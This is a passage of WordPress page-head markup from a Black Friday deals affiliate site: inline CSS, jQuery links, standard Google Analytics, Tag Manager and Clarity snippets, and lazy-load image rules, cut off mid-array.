ol,ul{box-sizing:border-box}:root :where(.wp-block-list.has-background){padding:1.25em 2.375em}
/*# sourceURL=https://blackfridaydealr.com/wp-includes/blocks/list/style.min.css */
</style>
<style id='wp-block-paragraph-inline-css' type='text/css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=https://blackfridaydealr.com/wp-includes/blocks/paragraph/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='toc-screen-css' href='https://blackfridaydealr.com/wp-content/plugins/table-of-contents-plus/screen.min.css?ver=2411.1' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='aawp-css' href='https://blackfridaydealr.com/wp-content/cache/background-css/1/blackfridaydealr.com/wp-content/cache/min/1/wp-content/plugins/aawp/assets/dist/css/main.css?ver=1743664978&wpr_t=1766961830' type='text/css' media='all' />
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://blackfridaydealr.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://blackfridaydealr.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js" data-rocket-defer defer></script>
<link rel="https://api.w.org/" href="https://blackfridaydealr.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://blackfridaydealr.com/wp-json/wp/v2/posts/966" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://blackfridaydealr.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://blackfridaydealr.com/?p=966' />
<style type="text/css">.aawp .aawp-tb__row--highlight{background-color:#256aaf;}.aawp .aawp-tb__row--highlight{color:#fff;}.aawp .aawp-tb__row--highlight a{color:#fff;}</style><meta name="google-site-verification" content="viR58T59CaiDIcQ1k7FPIZYf7PK4rMNJs-hzMIkFMpc" />
<!-- Google tag (gtag.js) -->
<script type="rocketlazyloadscript" async data-rocket-src="https://www.googletagmanager.com/gtag/js?id=G-P9LRXHF780"></script>
<script type="rocketlazyloadscript">
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-P9LRXHF780');
</script>
<!-- Google Tag Manager -->
<script type="rocketlazyloadscript">(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-KCP7DRM');</script>
<!-- End Google Tag Manager -->
<script type="rocketlazyloadscript" data-rocket-type="text/javascript">
    (function(c,l,a,r,i,t,y){
        c[a]=c[a]||function(){(c[a].q=c[a].q||[]).push(arguments)};
        t=l.createElement(r);t.async=1;t.src="https://www.clarity.ms/tag/"+i;
        y=l.getElementsByTagName(r)[0];y.parentNode.insertBefore(t,y);
    })(window, document, "clarity", "script", "qy94zm6hv4");
</script><link rel="icon" href="https://blackfridaydealr.com/wp-content/uploads/2023/11/cropped-1-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://blackfridaydealr.com/wp-content/uploads/2023/11/cropped-1-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://blackfridaydealr.com/wp-content/uploads/2023/11/cropped-1-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://blackfridaydealr.com/wp-content/uploads/2023/11/cropped-1-270x270.jpg" />
<noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript><style id="wpr-lazyload-bg-container"></style><style id="wpr-lazyload-bg-exclusion"></style>
<noscript>
<style id="wpr-lazyload-bg-nostyle">#elementor-editor-wrapper .icon-aawp:before,.elementor-edit-area .icon-aawp:before{--wpr-bg-0bbd98b1-5c09-45b0-b533-63c828307ded: url('https://blackfridaydealr.com/wp-content/plugins/aawp/assets/img/block-icon.svg');}.aawp .aawp-button.aawp-button--icon-amazon-black:before,.aawp-button.aawp-button--icon-amazon-black:before{--wpr-bg-70b21dc7-e8a7-4a1f-a801-8760d25cd060: url('https://blackfridaydealr.com/wp-content/plugins/aawp/assets/img/icon-amazon-black.svg');}.aawp .aawp-button.aawp-button--icon-black:before,.aawp-button.aawp-button--icon-black:before{--wpr-bg-2861f728-f4ef-448e-a2b7-cc479c557f0f: url('https://blackfridaydealr.com/wp-content/plugins/aawp/assets/img/icon-cart-black.svg');}.aawp .aawp-button.aawp-button--icon-amazon-white:before,.aawp-button.aawp-button--icon-amazon-white:before{--wpr-bg-e8dada79-6338-4cfd-81c4-99e5f190ab56: url('https://blackfridaydealr.com/wp-content/plugins/aawp/assets/img/icon-amazon-white.svg');}.aawp .aawp-button.aawp-button--icon-white:before,.aawp-button.aawp-button--icon-white:before{--wpr-bg-4d5694a0-b5f2-42e1-87c9-515df6dd1925: url('https://blackfridaydealr.com/wp-content/plugins/aawp/assets/img/icon-cart-white.svg');}.aawp-star-rating{--wpr-bg-317d00b8-3c84-4fa8-8051-5312ba99f094: url('https://blackfridaydealr.com/wp-content/plugins/aawp/assets/img/stars/v1.svg');}.aawp-star-rating>span{--wpr-bg-4823924e-5469-4c30-9fe8-f76cb43379ee: url('https://blackfridaydealr.com/wp-content/plugins/aawp/assets/img/stars/v1-active.svg');}.aawp-star-rating--v2{--wpr-bg-66aa5cc2-e263-40fc-b313-f3cb987ad6f0: url('https://blackfridaydealr.com/wp-content/plugins/aawp/assets/img/stars/v2.svg');}.aawp-star-rating--v2>span{--wpr-bg-b5505489-41d8-4306-a3b7-8945952af047: url('https://blackfridaydealr.com/wp-content/plugins/aawp/assets/img/stars/v2-active.svg');}.aawp-star-rating--v3{--wpr-bg-c9effa80-6662-4b00-8e38-16f0f5f955ce: url('https://blackfridaydealr.com/wp-content/plugins/aawp/assets/img/stars/v3.svg');}.aawp-star-rating--v3>span{--wpr-bg-746b7d56-8ec2-4bb3-b730-7e3992dd016e: url('https://blackfridaydealr.com/wp-content/plugins/aawp/assets/img/stars/v3-active.svg');}.aawp-star-rating--v4{--wpr-bg-cf9a065d-5acf-4b0e-9e03-928254c37842: url('https://blackfridaydealr.com/wp-content/plugins/aawp/assets/img/stars/v4.svg');}.aawp-star-rating--v4>span{--wpr-bg-92a5c330-7d16-44fe-8faa-912e96da7d63: url('https://blackfridaydealr.com/wp-content/plugins/aawp/assets/img/stars/v4-active.svg');}.aawp-star-rating--v5{--wpr-bg-78cf8117-1c1e-4944-b614-6dcbd0e749d4: url('https://blackfridaydealr.com/wp-content/plugins/aawp/assets/img/stars/v5.svg');}.aawp-star-rating--v5>span{--wpr-bg-d01846ef-77ef-47b9-be86-c8b866633928: url('https://blackfridaydealr.com/wp-content/plugins/aawp/assets/img/stars/v5-active.svg');}.aawp-star-rating--v6{--wpr-bg-3e8763f1-023c-42d5-9e13-e509425e8f0e: url('https://blackfridaydealr.com/wp-content/plugins/aawp/assets/img/stars/v6.svg');}.aawp-star-rating--v6>span{--wpr-bg-4a5d3240-5746-4b4c-991e-e0796707a581: url('https://blackfridaydealr.com/wp-content/plugins/aawp/assets/img/stars/v6-active.svg');}.aawp-star-rating--v7{--wpr-bg-3231f737-2c17-4032-9258-aa08b8926949: url('https://blackfridaydealr.com/wp-content/plugins/aawp/assets/img/stars/v7.svg');}.aawp-star-rating--v7>span{--wpr-bg-d5d2f11f-0a48-4c55-bfdf-258b72578d79: url('https://blackfridaydealr.com/wp-content/plugins/aawp/assets/img/stars/v7-active.svg');}.aawp-star-rating--wayl{--wpr-bg-9a3eabe4-e25f-4a24-b83c-75999ea51376: url('https://blackfridaydealr.com/wp-content/plugins/aawp/assets/img/stars/wayl.svg');}.aawp-star-rating--wayl>span{--wpr-bg-779231f5-9e58-4982-a966-0b703f456809: url('https://blackfridaydealr.com/wp-content/plugins/aawp/assets/img/stars/wayl-active.svg');}.aawp .aawp-product--horizontal.aawp-product--style-dark .aawp-star-rating--wayl{--wpr-bg-b604cd24-5f02-40f4-aeec-4df9bd9628e0: url('https://blackfridaydealr.com/wp-content/plugins/aawp/assets/dist/css/img/stars/wayl-inverted.svg');}.aawp .aawp-product--horizontal.aawp-product--style-dark .aawp-star-rating--wayl>span{--wpr-bg-c9f739d1-66cd-470d-ac1b-2fc8c43083ff: url('https://blackfridaydealr.com/wp-content/plugins/aawp/assets/dist/css/img/stars/wayl-inverted-active.svg');}.aawp .aawp-product--horizontal.aawp-product--style-wayl .aawp-star-rating--wayl{--wpr-bg-88389cf3-08af-45d8-8ca6-9d44b00a8615: url('https://blackfridaydealr.com/wp-content/plugins/aawp/assets/dist/css/img/stars/wayl-inverted.svg');}.aawp .aawp-product--horizontal.aawp-product--style-wayl .aawp-star-rating--wayl>span{--wpr-bg-6a9c61b2-fdbf-4ab5-8de6-6ae5e4e38bde: url('https://blackfridaydealr.com/wp-content/plugins/aawp/assets/dist/css/img/stars/wayl-inverted-active.svg');}.aawp .aawp-product--widget-vertical.aawp-product--style-dark .aawp-star-rating--wayl{--wpr-bg-f36a29a0-8af1-4374-8cdf-dfcad4d826a0: url('https://blackfridaydealr.com/wp-content/plugins/aawp/assets/dist/css/img/stars/wayl-inverted.svg');}.aawp .aawp-product--widget-vertical.aawp-product--style-dark .aawp-star-rating--wayl>span{--wpr-bg-98ba72d8-85b5-407e-875e-ced367b3e62c: url('https://blackfridaydealr.com/wp-content/plugins/aawp/assets/dist/css/img/stars/wayl-inverted-active.svg');}.aawp .aawp-product--widget-vertical.aawp-product--style-wayl .aawp-star-rating--wayl{--wpr-bg-b32e73dc-c281-4b96-945d-6c8374fd383a: url('https://blackfridaydealr.com/wp-content/plugins/aawp/assets/dist/css/img/stars/wayl-inverted.svg');}.aawp .aawp-product--widget-vertical.aawp-product--style-wayl .aawp-star-rating--wayl>span{--wpr-bg-aaab8f51-7168-4878-aee4-3676fef7104e: url('https://blackfridaydealr.com/wp-content/plugins/aawp/assets/dist/css/img/stars/wayl-inverted-active.svg');}.aawp .aawp-check-premium,.aawp-check-premium{--wpr-bg-5e92ffe8-5999-4c7d-8d14-27afa83a7ec9: url('https://blackfridaydealr.com/wp-content/plugins/aawp/assets/img/icon-check-premium.png');}.aawp-link-icon.amazon{--wpr-bg-b409b2e3-0c6d-4427-b4e5-a833ad5825fe: url('https://blackfridaydealr.com/wp-content/plugins/aawp/assets/img/icon-amazon.svg');}.aawp-link-icon.cart{--wpr-bg-89906b54-ac43-49f6-ac4f-d2443fa31074: url('https://blackfridaydealr.com/wp-content/plugins/aawp/assets/img/icon-cart-black.svg');}.aawp-link-icon.amazon-logo{--wpr-bg-9f492bdd-b77e-44f7-8705-cd6d00722bcf: url('https://blackfridaydealr.com/wp-content/plugins/aawp/assets/img/icon-amazon-logo.png');}.aawp-icon-globe{--wpr-bg-1dfa120b-171a-4ce7-b262-07ff5a1742bc: url('https://blackfridaydealr.com/wp-content/plugins/aawp/assets/img/icon-globe.svg');}.aawp-icon-yes{--wpr-bg-73c65793-59bf-4726-9cb4-aefd9afc5d97: url('https://blackfridaydealr.com/wp-content/plugins/aawp/assets/img/icon-yes.svg');}.aawp-icon-no{--wpr-bg-c761a2f6-f0c5-47c3-a130-275f10d08bcf: url('https://blackfridaydealr.com/wp-content/plugins/aawp/assets/img/icon-no.svg');}.aawp .aawp-product--vertical.aawp-product--style-dark .aawp-star-rating--wayl{--wpr-bg-4e2fb77f-ce40-4970-b247-b0f2d47c165b: url('https://blackfridaydealr.com/wp-content/plugins/aawp/assets/dist/css/img/stars/wayl-inverted.svg');}.aawp .aawp-product--vertical.aawp-product--style-dark .aawp-star-rating--wayl>span{--wpr-bg-893ed1b0-f0f7-4cbe-8ce7-97e83cf53fd9: url('https://blackfridaydealr.com/wp-content/plugins/aawp/assets/dist/css/img/stars/wayl-inverted-active.svg');}.aawp .aawp-product--vertical.aawp-product--style-wayl .aawp-star-rating--wayl{--wpr-bg-cb3f1181-f270-4026-b4bc-4e5824203db8: url('https://blackfridaydealr.com/wp-content/plugins/aawp/assets/dist/css/img/stars/wayl-inverted.svg');}.aawp .aawp-product--vertical.aawp-product--style-wayl .aawp-star-rating--wayl>span{--wpr-bg-52f9d953-9426-4419-b08f-54b3ae27fac7: url('https://blackfridaydealr.com/wp-content/plugins/aawp/assets/dist/css/img/stars/wayl-inverted-active.svg');}.aawp .aawp-product--list.aawp-product--style-dark .aawp-star-rating--wayl{--wpr-bg-92450989-a019-4ace-8620-31eba5af8309: url('https://blackfridaydealr.com/wp-content/plugins/aawp/assets/dist/css/img/stars/wayl-inverted.svg');}.aawp .aawp-product--list.aawp-product--style-dark .aawp-star-rating--wayl>span{--wpr-bg-de19bd93-7f60-47f8-898f-cd391dbf647e: url('https://blackfridaydealr.com/wp-content/plugins/aawp/assets/dist/css/img/stars/wayl-inverted-active.svg');}.aawp .aawp-product--list.aawp-product--style-wayl .aawp-star-rating--wayl{--wpr-bg-052117d0-6e86-4289-8876-0e88ffd41d15: url('https://blackfridaydealr.com/wp-content/plugins/aawp/assets/dist/css/img/stars/wayl-inverted.svg');}.aawp .aawp-product--list.aawp-product--style-wayl .aawp-star-rating--wayl>span{--wpr-bg-cd26dcce-fa6d-49d3-b963-6b122965e1ad: url('https://blackfridaydealr.com/wp-content/plugins/aawp/assets/dist/css/img/stars/wayl-inverted-active.svg');}.aawp .aawp-product--widget-small.aawp-product--style-dark .aawp-star-rating--wayl{--wpr-bg-a33c5f9c-6978-43d7-b2a0-21836abb8f0f: url('https://blackfridaydealr.com/wp-content/plugins/aawp/assets/dist/css/img/stars/wayl-inverted.svg');}.aawp .aawp-product--widget-small.aawp-product--style-dark .aawp-star-rating--wayl>span{--wpr-bg-fe0648f1-dc11-4f1c-bfb6-bbfa4be904bf: url('https://blackfridaydealr.com/wp-content/plugins/aawp/assets/dist/css/img/stars/wayl-inverted-active.svg');}.aawp .aawp-product--widget-small.aawp-product--style-wayl .aawp-star-rating--wayl{--wpr-bg-4bc5779f-f268-4543-8fc5-6b722eee2f65: url('https://blackfridaydealr.com/wp-content/plugins/aawp/assets/dist/css/img/stars/wayl-inverted.svg');}.aawp .aawp-product--widget-small.aawp-product--style-wayl .aawp-star-rating--wayl>span{--wpr-bg-226faa92-4a2c-4d11-9119-873ada2038f3: url('https://blackfridaydealr.com/wp-content/plugins/aawp/assets/dist/css/img/stars/wayl-inverted-active.svg');}</style>
</noscript>
<script type="application/javascript">const rocket_pairs = [{"selector":"#elementor-editor-wrapper .icon-aawp,.elementor-edit-area .icon-aawp","style":"#elementor-editor-wrapper .icon-aawp:before,.elementor-edit-area .icon-aawp:before{--wpr-bg-0bbd98b1-5c09-45b0-b533-63c828307ded: url('https:\/\/blackfridaydealr.com\/wp-content\/plugins\/aawp\/assets\/img\/block-icon.svg');}","hash":"0bbd98b1-5c09-45b0-b533-63c828307ded","url":"https:\/\/blackfridaydealr.com\/wp-content\/plugins\/aawp\/assets\/img\/block-icon.svg"},{"selector":".aawp .aawp-button.aawp-button--icon-amazon-black,.aawp-button.aawp-button--icon-amazon-black","style":".aawp .aawp-button.aawp-button--icon-amazon-black:before,.aawp-button.aawp-button--icon-amazon-black:before{--wpr-bg-70b21dc7-e8a7-4a1f-a801-8760d25cd060: url('https:\/\/blackfridaydealr.com\/wp-content\/plugins\/aawp\/assets\/img\/icon-amazon-black.svg');}","hash":"70b21dc7-e8a7-4a1f-a801-8760d25cd060","url":"https:\/\/blackfridaydealr.com\/wp-content\/plugins\/aawp\/assets\/img\/icon-amazon-black.svg"},{"selector":".aawp .aawp-button.aawp-button--icon-black,.aawp-button.aawp-button--icon-black","style":".aawp .aawp-button.aawp-button--icon-black:before,.aawp-button.aawp-button--icon-black:before{--wpr-bg-2861f728-f4ef-448e-a2b7-cc479c557f0f: url('https:\/\/blackfridaydealr.com\/wp-content\/plugins\/aawp\/assets\/img\/icon-cart-black.svg');}","hash":"2861f728-f4ef-448e-a2b7-cc479c557f0f","url":"https:\/\/blackfridaydealr.com\/wp-content\/plugins\/aawp\/assets\/img\/icon-cart-black.svg"},{"selector":".aawp .aawp-button.aawp-button--icon-amazon-white,.aawp-button.aawp-button--icon-amazon-white","style":".aawp .aawp-button.aawp-button--icon-amazon-white:before,.aawp-button.aawp-button--icon-amazon-white:before{--wpr-bg-e8dada79-6338-4cfd-81c4-99e5f190ab56: url('https:\/\/blackfridaydealr.com\/wp-content\/plugins\/aawp\/assets\/img\/icon-amazon-white.svg');}","hash":"e8dada79-6338-4cfd-81c4-99e5f190ab56","url":"https:\/\/blackfridaydealr.com\/wp-content\/plugins\/aawp\/assets\/img\/icon-amazon-white.svg"},{"selector":".aawp .aawp-button.aawp-button--icon-white,.aawp-button.aawp-button--icon-white","style":".aawp .aawp-button.aawp-button--icon-white:before,.aawp-button.aawp-button--icon-white:before{--wpr-bg-4d5694a0-b5f2-42e1-87c9-515df6dd1925: url('https:\/\/blackfridaydealr.com\/wp-content\/plugins\/aawp\/assets\/img\/icon-cart-white.svg');}","hash":"4d5694a0-b5f2-42e1-87c9-515df6dd1925","url":"https:\/\/blackfridaydealr.com\/wp-content\/plugins\/aawp\/assets\/img\/icon-cart-white.svg"},{"selector":".aawp-star-rating","style":".aawp-star-rating{--wpr-bg-317d00b8-3c84-4fa8-8051-5312ba99f094: url('https:\/\/blackfridaydealr.com\/wp-content\/plugins\/aawp\/assets\/img\/stars\/v1.svg');}","hash":"317d00b8-3c84-4fa8-8051-5312ba99f094","url":"https:\/\/blackfridaydealr.com\/wp-content\/plugins\/aawp\/assets\/img\/stars\/v1.svg"},{"selector":".aawp-star-rating>span","style":".aawp-star-rating>span{--wpr-bg-4823924e-5469-4c30-9fe8-f76cb43379ee: url('https:\/\/blackfridaydealr.com\/wp-content\/plugins\/aawp\/assets\/img\/stars\/v1-active.svg');}","hash":"4823924e-5469-4c30-9fe8-f76cb43379ee","url":"https:\/\/blackfridaydealr.com\/wp-content\/plugins\/aawp\/assets\/img\/stars\/v1-active.svg"},{"selector":".aawp-star-rating--v2","style":".aawp-star-rating--v2{--wpr-bg-66aa5cc2-e263-40fc-b313-f3cb987ad6f0: url('https:\/\/blackfridaydealr.com\/wp-content\/plugins\/aawp\/assets\/img\/stars\/v2.svg');}","hash":"66aa5cc2-e263-40fc-b313-f3cb987ad6f0","url":"https:\/\/blackfridaydealr.com\/wp-content\/plugins\/aawp\/assets\/img\/stars\/v2.svg"},{"selector":".aawp-star-rating--v2>span","style":".aawp-star-rating--v2>span{--wpr-bg-b5505489-41d8-4306-a3b7-8945952af047: url('https:\/\/blackfridaydealr.com\/wp-content\/plugins\/aawp\/assets\/img\/stars\/v2-active.svg');}","hash":"b5505489-41d8-4306-a3b7-8945952af047","url":"https:\/\/blackfridaydealr.com\/wp-content\/plugins\/aawp\/assets\/img\/stars\/v2-active.svg"},{"selector":".aawp-star-rating--v3","style":".aawp-star-rating--v3{--wpr-bg-c9effa80-6662-4b00-8e38-16f0f5f955ce: url('https:\/\/blackfridaydealr.com\/wp-content\/plugins\/aawp\/assets\/img\/stars\/v3.svg');}","hash":"c9effa80-6662-4b00-8e38-16f0f5f955ce","url":"https:\/\/blackfridaydealr.com\/wp-content\/plugins\/aawp\/assets\/img\/stars\/v3.svg"},{"selector":".aawp-star-rating--v3>span","style":".aawp-star-rating--v3>span{--wpr-bg-746b7d56-8ec2-4bb3-b730-7e3992dd016e: url('https:\/\/blackfridaydealr.com\/wp-content\/plugins\/aawp\/assets\/img\/stars\/v3-active.svg');}","hash":"746b7d56-8ec2-4bb3-b730-7e3992dd016e","url":"https:\/\/blackfridaydealr.com\/wp-content\/plugins\/aawp\/assets\/img\/stars\/v3-active.svg"},{"selector":".aawp-star-rating--v4","style":".aawp-star-rating--v4{--wpr-bg-cf9a065d-5acf-4b0e-9e03-928254c37842: 